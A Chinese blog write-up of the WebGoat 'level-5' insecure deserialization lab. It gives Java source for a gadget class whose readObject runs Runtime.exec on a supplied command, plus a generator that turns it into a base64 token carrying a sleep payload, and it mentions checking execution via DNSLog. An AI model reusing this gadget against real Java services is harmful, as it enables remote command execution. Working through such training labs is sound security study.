

level-5



找到java文件,可以看到传入的token经过64解码后输入导对象输入流中,然后没有加限制直接readObject进行了反序列化操作,确实存在漏洞点~

package org.owasp.webgoat.plugin;

import java.io.*;

import java.util.Base64;



public class ExploitDeserialize {

public static void main(String[] args) throws IOException{

GadgetObject goGadgetObject = new GadgetObject();

goGadgetObject.setCmd("sleep(6)");

ByteArrayOutputStream boStream = new ByteArrayOutputStream();

ObjectOutputStream ooStream = new ObjectOutputStream(boStream);

ooStream.writeObject(goGadgetObject);

ooStream.flush();

byte[] exp = boStream.toByteArray();

String b64token = Base64.getEncoder().encodeToString(exp);

System.out.println(b64token);

}

}package org.owasp.webgoat.plugin;

import java.io.ObjectInputStream;

import java.io.Serializable;



public class GadgetObject implements Serializable {

private String cmd;

public void setCmd(String cmd) {

this.cmd = cmd;

}

private void readObject( ObjectInputStream stream ) throws Exception {

stream.defaultReadObject();

try{

Runtime r = Runtime.getRuntime();

Process p = r.exec(cmd);

}catch (Exception e) {

e.printStackTrace();

}

}

}



这里构造两个java文件,用来生成可以用的payload(因为反序列化这个东西,不同语言差别还是挺大的,就只能用残缺的java知识搞一个这个了……还是太菜了,java急需深造啊)

生成payload,让服务器等待5秒~

很奇怪的是没用行得通,很奇怪是那里搞错了,有可能是我写的java类有问题???我回头再去看一下……

这里开一个DNSLog来验证一下吧,不信这个邪~



果然,这里是可以访问到的,大概写的java也没有问题,但那是哪里出问题了嘞???真搞不懂,再研究研究,java水太深了……

版权声明:本文为weixin_45260839原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。